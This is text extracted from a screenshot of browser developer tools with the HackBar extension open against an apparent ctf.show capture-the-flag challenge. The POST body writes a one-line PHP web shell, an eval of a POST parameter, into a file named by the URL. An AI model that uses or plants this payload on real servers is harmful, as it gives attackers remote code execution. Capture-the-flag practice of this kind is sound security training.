 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://38f65ca7-c579-43e5-bcee-2c9a171a216d.challenge.ctf.show/?n=1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
content=success<?php @eval($_POST['attack']);?>